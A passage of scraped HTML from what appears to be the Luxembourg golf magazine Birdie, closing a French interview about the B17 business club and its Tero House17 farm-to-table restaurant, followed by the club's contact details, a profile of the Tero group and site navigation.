class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-2263fe0 elementor-widget elementor-widget-text-editor" data-id="2263fe0" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong><em>B : Le restaurant est ouvert aux membres comme aux non-membres, tous les midis. Mais alors, y a-t-il vraiment des avantages à devenir membre ?</em></strong></p><p><strong><em>A.L. :</em></strong> Oui, car les membres ont la certitude d’avoir une table, même si le restaurant est complet, s’ils appellent avant 11h00. C’est la garantie de toujours trouver une bonne table à Luxembourg ! Il nous paraissait naturel d’ouvrir le restaurant aux non-membres car le groupe Tero s’adresse vraiment à tout le tissu économique de la ville. Avec son concept « de la ferme à l’assiette », Tero propose une carte originale, construite autour des produits des fermes du groupe, comme la Ferme des Rabanisse à Rochefort notamment. Nous travaillons en circuit court, des produits bios et locaux. Des vaches Salers aux cochons Duroc en passant par les moutons ardennais, les poules pondeuses bios, et les ruches : pratiquement tous nos produits sont issus de ces fermes qui alimentent les restaurants Tero de Bruxelles et Luxembourg ainsi que les lieux événementiels du groupe, au travers de délicieuses recettes. Le soir, l’espace Tero House17 est dédié à l’événementiel et réservé aux membres qui peuvent le privatiser pour des after-works, des soirées privées, des présentations ou des conférences. En journée aussi, nos nombreux espaces de styles différents, salons, salles de conférences ou même sky room ou terrasse, permettent à nos membres d’organiser tous types de réunions, des plus formelles aux plus festives, dans le cadre cosy, élégant, lumineux et chaleureux de notre maison historique au luxe discret. Et puis le B17, c’est aussi l’accès à un réseau de relations inspirantes triées sur le volet !</p><div> </div></div></div><div class="elementor-element elementor-element-2f848a6 elementor-widget elementor-widget-text-editor" data-id="2f848a6" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong><em>B : Qu’est-ce qui différencie le B17 des autres business clubs ? </em></strong></p><p><strong><em>A.L. : </em></strong>Notre cœur de métier est de connecter les hommes comme les femmes autour d’une sélection d’événements repris dans la programmation du B17. Cette volonté de (re)connexion passe aussi par les événements que le groupe Tero propose au travers de Tero Team Building (anciennement People First) ou tout simplement par de bons moments professionnels ou privés passés au coeur de notre maison, le Tero House17. Le B17 est tout simplement un large espace d’échanges.</p><p> </p><p><strong><em>B : Quels sont les projets du B17 pour les mois à venir ?</em></strong></p><p><strong><em>A.L. :</em></strong> La sortie de notre appli va permettre à nos membres de se connecter facilement.  Nous souhaitons aussi développer les événements festifs à thème comme nous l’avons fait autour de la Coupe du monde de Rugby ainsi que notre cycle d’événements « art-genda » consacrés à l’art.</p></div></div><div class="elementor-element elementor-element-522aac4 elementor-widget elementor-widget-spacer" data-id="522aac4" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-31c1daf call--action elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31c1daf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5a406dc" data-id="5a406dc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7395e54 small--title elementor-widget elementor-widget-text-editor" data-id="7395e54" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: bold; font-size: 16px;">B17 Luxembourg</span></p></div></div><div class="elementor-element elementor-element-66cd478 col--call elementor-widget elementor-widget-text-editor" data-id="66cd478" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p class="MsoNormal" style="margin: 0cm; font-size: 12pt; font-family: Calibri, sans-serif; color: #000000; line-height: 24px;">17 Rue du Nord</p><p class="MsoNormal" style="margin: 0cm; font-size: 12pt; font-family: Calibri, sans-serif; color: #000000; line-height: 24px;">L-2229 Luxembourg</p><p class="MsoNormal" style="margin: 0cm; font-size: 12pt; font-family: Calibri, sans-serif; color: #000000; line-height: 24px;"><a style="color: #0563c1; text-decoration-line: underline;" href="/cdn-cgi/l/email-protection#e784888993868493a785d6d08b929f828a8588929580c98b92"><b><span class="__cf_email__" data-cfemail="791a16170d181a0d391b484e150c011c141b160c0b1e57150c">[email&#160;protected]</span></b></a><b></b></p><p class="MsoNormal" style="margin: 0cm; font-size: 12pt; font-family: Calibri, sans-serif; color: #000000; line-height: 24px;"><b>+352 201 017</b></p></div></div><div class="elementor-element elementor-element-77918a9 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="77918a9" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://b17luxembourg.lu"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">En savoir plus</span> </span> </a></div></div></div></div></div></div></section><div class="elementor-element elementor-element-d6b4a0a elementor-widget elementor-widget-spacer" data-id="d6b4a0a" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-60295cc elementor-widget elementor-widget-heading" data-id="60295cc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Carte d’identité du groupe Tero</h2></div></div><div class="elementor-element elementor-element-510bf32 elementor-widget elementor-widget-text-editor" data-id="510bf32" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>Tero Team Building :</strong> des événements sur-mesure pour vibrer, rire et se reconnecter.</p><p><strong>Tero Venues :</strong> une collection de lieux pour des événements inoubliables en Belgique et au Luxembourg, dont le Tero River House.</p><p><strong>Tero Restaurants :</strong> des tables engagées en Belgique et au Luxembourg, dont le Tero House17.</p><p><a href="https://tero.lu"><strong>https://tero.lu</strong></a></p></div></div><div class="elementor-element elementor-element-b00ab73 elementor-widget elementor-widget-spacer" data-id="b00ab73" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-75fdcff" data-id="75fdcff" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0ee2341 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ee2341" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ab1825" data-id="4ab1825" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-64976e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="64976e4" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e231ab0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e231ab0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb2dd10" data-id="bb2dd10" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a715ebc elementor-widget elementor-widget-heading" data-id="a715ebc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Articles similaires</h2></div></div><div class="elementor-element elementor-element-1fb84e8 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="1fb84e8" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-714 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites-golfiques"> <a class="elementor-post__thumbnail__link" href="https://birdiemag.lu/gregory-bourdy-passion-partagee/" ><div class="elementor-post__thumbnail"><noscript><img loading="lazy" decoding="async" width="800" height="534" src="https://birdiemag.lu/wp-content/uploads/IMG_0515-800x534.jpg" class="attachment-large size-large wp-image-13619" alt="" srcset="https://birdiemag.lu/wp-content/uploads/IMG_0515-800x534.jpg 800w, https://birdiemag.lu/wp-content/uploads/IMG_0515-394x263.jpg 394w, https://birdiemag.lu/wp-content/uploads/IMG_0515-259x173.jpg 259w, https://birdiemag.lu/wp-content/uploads/IMG_0515-768x512.jpg 768w, https://birdiemag.lu/wp-content/uploads/IMG_0515.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><img loading="lazy" decoding="async" width="800" height="534" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20534%22%3E%3C/svg%3E' data-src="https://birdiemag.lu/wp-content/uploads/IMG_0515-800x534.jpg" class="lazyload attachment-large size-large wp-image-13619" alt="" data-srcset="https://birdiemag.lu/wp-content/uploads/IMG_0515-800x534.jpg 800w, https://birdiemag.lu/wp-content/uploads/IMG_0515-394x263.jpg 394w, https://birdiemag.lu/wp-content/uploads/IMG_0515-259x173.jpg 259w, https://birdiemag.lu/wp-content/uploads/IMG_0515-768x512.jpg 768w, https://birdiemag.lu/wp-content/uploads/IMG_0515.jpg 1000w" data-sizes="(max-width: 800px) 100vw, 800px" /></div> </a><div class="elementor-post__text"><h3 class="elementor-post__title"> <a href="https://birdiemag.lu/gregory-bourdy-passion-partagee/" > Grégory Bourdy : passion partagée! </a></h3></div></article><article class="elementor-post elementor-grid-item post-731 post type-post status-publish format-standard has-post-thumbnail hentry category-19eme-trou category-actualites-golfiques category-arte-de-vivre category-escapades"> <a class="elementor-post__thumbnail__link" href="https://birdiemag.lu/manoir-de-lebioles-laissez-la-magie-operer/" ><div class="elementor-post__thumbnail"><noscript><img loading="lazy" decoding="async" width="800" height="533" src="https://birdiemag.lu/wp-content/uploads/TOP_OKManoir-et-parc-2.jpg" class="attachment-large size-large wp-image-732" alt="" srcset="https://birdiemag.lu/wp-content/uploads/TOP_OKManoir-et-parc-2.jpg 800w, https://birdiemag.lu/wp-content/uploads/TOP_OKManoir-et-parc-2-394x263.jpg 394w, https://birdiemag.lu/wp-content/uploads/TOP_OKManoir-et-parc-2-259x173.jpg 259w, https://birdiemag.lu/wp-content/uploads/TOP_OKManoir-et-parc-2-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><img loading="lazy" decoding="async" width="800" height="533" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20533%22%3E%3C/svg%3E' data-src="https://birdiemag.lu/wp-content/uploads/TOP_OKManoir-et-parc-2.jpg" class="lazyload attachment-large size-large wp-image-732" alt="" data-srcset="https://birdiemag.lu/wp-content/uploads/TOP_OKManoir-et-parc-2.jpg 800w, https://birdiemag.lu/wp-content/uploads/TOP_OKManoir-et-parc-2-394x263.jpg 394w, https://birdiemag.lu/wp-content/uploads/TOP_OKManoir-et-parc-2-259x173.jpg 259w, https://birdiemag.lu/wp-content/uploads/TOP_OKManoir-et-parc-2-768x512.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></div> </a><div class="elementor-post__text"><h3 class="elementor-post__title"> <a href="https://birdiemag.lu/manoir-de-lebioles-laissez-la-magie-operer/" > MANOIR DE LEBIOLES: Laissez la magie opérer&#8230; </a></h3></div></article><article class="elementor-post elementor-grid-item post-738 post type-post status-publish format-standard has-post-thumbnail hentry category-19eme-trou category-actualites-golfiques category-arte-de-vivre category-escapades"> <a class="elementor-post__thumbnail__link" href="https://birdiemag.lu/domaine-de-manville-les-seigneurs-des-baux-de-provence-veillent-sur-vous/" ><div class="elementor-post__thumbnail"><noscript><img loading="lazy" decoding="async" width="800" height="533" src="https://birdiemag.lu/wp-content/uploads/01_Vue-sur-le-domaine.jpg" class="attachment-large size-large wp-image-745" alt="" srcset="https://birdiemag.lu/wp-content/uploads/01_Vue-sur-le-domaine.jpg 800w, https://birdiemag.lu/wp-content/uploads/01_Vue-sur-le-domaine-394x263.jpg 394w, https://birdiemag.lu/wp-content/uploads/01_Vue-sur-le-domaine-259x173.jpg 259w, https://birdiemag.lu/wp-content/uploads/01_Vue-sur-le-domaine-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><img loading="lazy" decoding="async" width="800" height="533" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20533%22%3E%3C/svg%3E' data-src="https://birdiemag.lu/wp-content/uploads/01_Vue-sur-le-domaine.jpg" class="lazyload attachment-large size-large wp-image-745" alt="" data-srcset="https://birdiemag.lu/wp-content/uploads/01_Vue-sur-le-domaine.jpg 800w, https://birdiemag.lu/wp-content/uploads/01_Vue-sur-le-domaine-394x263.jpg 394w, https://birdiemag.lu/wp-content/uploads/01_Vue-sur-le-domaine-259x173.jpg 259w, https://birdiemag.lu/wp-content/uploads/01_Vue-sur-le-domaine-768x512.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></div> </a><div class="elementor-post__text"><h3 class="elementor-post__title"> <a href="https://birdiemag.lu/domaine-de-manville-les-seigneurs-des-baux-de-provence-veillent-sur-vous/" > DOMAINE DE MANVILLE: les seigneurs des Baux de Provence veillent sur vous&#8230; </a></h3></div></article></div></div></div></div></div></div></section></div></div></main><div data-elementor-type="footer" data-elementor-id="177" class="elementor elementor-177 elementor-location-footer"><div class="elementor-section-wrap"><footer class="elementor-section elementor-top-section elementor-element elementor-element-3bea33a0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3bea33a0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d011d53" data-id="d011d53" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-7ab8ed6b elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ab8ed6b" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e82e5ff elementor-hidden-tablet elementor-hidden-phone" data-id="e82e5ff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-45dcd8b elementor-widget elementor-widget-image" data-id="45dcd8b" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://birdiemagprod.wpengine.com/"> <noscript><img width="774" height="1107" src="https://birdiemag.lu/wp-content/uploads/Logo_birdie_black-2.svg" class="attachment-full size-full wp-image-404" alt="" /></noscript><img width="774" height="1107" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20774%201107%22%3E%3C/svg%3E' data-src="https://birdiemag.lu/wp-content/uploads/Logo_birdie_black-2.svg" class="lazyload attachment-full size-full wp-image-404" alt="" /> </a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1f941a25" data-id="1f941a25" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73844801 elementor-nav-menu__align-right elementor-nav-menu--dropdown-none footer--navigation elementor-widget elementor-widget-nav-menu" data-id="73844801" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-73844801" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://birdiemag.lu/blog/" class="elementor-item">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://birdiemag.lu/les-events-de-birdie/" class="elementor-item">Events</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://birdiemag.lu/guide-des-golfs/" class="elementor-item">Guide des golfs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://birdiemag.lu/a-propos/" class="elementor-item">À propos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://birdiemag.lu/galerie/" class="elementor-item">Galerie</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://birdiemag.lu/contact/" class="elementor-item">Contact</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-73844801" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://birdiemag.lu/blog/" class="elementor-item" tabindex="-1">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://birdiemag.lu/les-events-de-birdie/" class="elementor-item" tabindex="-1">Events</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://birdiemag.lu/guide-des-golfs/" class="elementor-item" tabindex="-1">Guide des golfs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://birdiemag.lu/a-propos/" class="elementor-item" tabindex="-1">À propos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://birdiemag.lu/galerie/" class="elementor-item" tabindex="-1">Galerie</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://birdiemag.lu/contact/" class="elementor-item" tabindex="-1">Contact</a></li></ul></nav></div></div><div class="elementor-element elementor-element-49f19e0f e-grid-align-right e-grid-align-mobile-center elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="49f19e0f" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/birdiemag/" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a229ff5" href="https://www.instagram.com/birdiemag.lu/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-6128891 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6128891" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-41e8e81" data-id="41e8e81" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bdc849e elementor-widget elementor-widget-image" data-id="bdc849e" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <noscript><img width="774" height="1107" src="https://birdiemag.lu/wp-content/uploads/Logo_birdie_black-2.svg" class="attachment-large size-large wp-image-404" alt="" /></noscript><img width="774" height="1107" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20774%201107%22%3E%3C/svg%3E' data-src="https://birdiemag.lu/wp-content/uploads/Logo_birdie_black-2.svg" class="lazyload attachment-large size-large wp-image-404" alt="" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-11c655a" data-id="11c655a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d7c272c elementor-nav-menu__align-left elementor-nav-menu--dropdown-none footer--navigation elementor-widget elementor-widget-nav-menu" data-id="d7c272c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-d7c272c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://birdiemag.lu/blog/" class="elementor-item">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://birdiemag.lu/les-events-de-birdie/" class="elementor-item">Events</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://birdiemag.lu/guide-des-golfs/" class="elementor-item">Guide des golfs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://birdiemag.lu/a-propos/" class="elementor-item">À propos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://birdiemag.lu/galerie/" class="elementor-item">Galerie</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://birdiemag.lu/contact/" class="elementor-item">Contact</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-d7c272c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://birdiemag.lu/blog/" class="elementor-item" tabindex="-1">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://birdiemag.lu/les-events-de-birdie/" class="elementor-item" tabindex="-1">Events</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://birdiemag.lu/guide-des-golfs/" class="elementor-item" tabindex="-1">Guide des golfs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://birdiemag.lu/a-propos/" class="elementor-item" tabindex="-1">À propos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://birdiemag.lu/galerie/" class="elementor-item" tabindex="-1">Galerie</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://birdiemag.lu/contact/" class="elementor-item" tabindex="-1">Contact</a></li></ul></nav></div></div></div></div></div></section><div class="elementor-element elementor-element-e70f537 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="e70f537" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <noscript><img width="774" height="1107" src="https://birdiemag.lu/wp-content/uploads/Logo_birdie_black-2.svg" class="attachment-large size-large wp-image-404" alt="" /></noscript><img width="774" height="1107" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20774%201107%22%3E%3C/svg%3E' data-src="https://birdiemag.lu/wp-content/uploads/Logo_birdie_black-2.svg" class="lazyload attachment-large size-large wp-image-404" alt="" /></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-7502c4e elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7502c4e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-47b420d" data-id="47b420d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0aab77f elementor-nav-menu__align-center elementor-nav-menu--dropdown-none footer--navigation elementor-widget elementor-widget-nav-menu" data-id="0aab77f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-0aab77f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://birdiemag.lu/blog/" class="elementor-item">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://birdiemag.lu/les-events-de-birdie/" class="elementor-item">Events</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://birdiemag.lu/guide-des-golfs/" class="elementor-item">Guide des golfs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://birdiemag.lu/a-propos/" class="elementor-item">À propos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://birdiemag.lu/galerie/" class="elementor-item">Galerie</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://birdiemag.lu/contact/" class="elementor-item">Contact</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-0aab77f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://birdiemag.lu/blog/" class="elementor-item" tabindex="-1">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://birdiemag.lu/les-events-de-birdie/" class="elementor-item" tabindex="-1">Events</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://birdiemag.lu/guide-des-golfs/" class="elementor-item" tabindex="-1">Guide des golfs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://birdiemag.lu/a-propos/" class="elementor-item" tabindex="-1">À propos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://birdiemag.lu/galerie/" class="elementor-item" tabindex="-1">Galerie</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://birdiemag.lu/contact/" class="elementor-item" tabindex="-1">Contact</a></li></ul></nav></div></div></div></div></div></section></div></div></div></footer><section class="elementor-section elementor-top-section elementor-element elementor-element-cfe88a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfe88a1" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d17d56" data-id="1d17d56" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-f7f58db elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7f58db" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b0f4a5" data-id="7b0f4a5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-406c0c4 elementor-widget elementor-widget-text-editor" data-id="406c0c4" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Copyright 2020 ©Birdie</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-38e6a7f color--link" data-id="38e6a7f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-195f239 elementor-widget elementor-widget-text-editor" data-id="195f239" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: right;"><a href="https://birdiemag.lu/termes-et-conditions/">Termes et conditions</a>    <a href="https://birdiemag.lu/mentions-legales/">Mentions légales</a></p></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-7864cab elementor-hidden-desktop 